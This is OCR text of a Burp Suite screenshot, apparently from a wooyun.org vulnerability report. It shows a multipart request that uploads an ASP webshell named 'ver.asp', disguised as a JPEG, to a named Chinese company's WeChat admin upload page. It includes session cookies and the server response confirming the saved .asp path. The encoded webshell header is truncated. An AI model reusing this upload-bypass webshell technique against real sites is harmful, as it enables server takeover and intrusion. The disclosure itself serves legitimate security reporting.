 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://www.bawang.com.cn ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www.bawang.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryF5ja0UfWk7WI1Izf
Referer:
http://www.bawang.com.cn/wap/weixin/admins/upload/index.php?form
name=form1&forminputname=mp3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSCCRBBCS=PGEFAOCBJKPANLOMHKDIMFEG;
PHPSESSID=0370253900489cc86a324fc8f86d9aa5; AJSTAT_ok_pages=1;
AJSTAT_ok_times=2
------WebKitFormBoundaryF5ja0UfWk7WI1Izf
Content-Disposition: form-data; name="upfile";
filename="ver.asp"
Content-Type: image/jpeg
<object runat=server id=oScriptlhn scope=page
classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page
classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript.Encode %><%
Server.ScriptTimeout=999999999
fucky="XueMeng" '
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<title>M4U BLOG - fywyj.cn</title>
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<style type="text/css">
body{ background-color:#DAEED5}
body,td{font-family:tahoma,verdana,arial;font-size:12p
x;line-height:20px;color:#333333;margin-left:0px;
padding:3px 0 0 5px;}
strong{font-size:12px;}
aink{color:#0066CC;}
a:hover{color:#FF6600;}
aisited{color:#003366;}
a:active{color:#9DCC00;}
table.itable{}
td.irows{height:20px;background:url("index.php?i=dots"
repeat-x bottom}</style>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0"
marginheight="0">
<font color=red></font> :<font
color=blue>../../FileLocal/1434117660.asp</font>
<span
onClick="location.href('?formname=&forminputname=mp3')
" style="cursor:hand"></span> <br><br>
<script language = "JavaScript">
? < + > Type a search term 0 matches
www.wooyun.org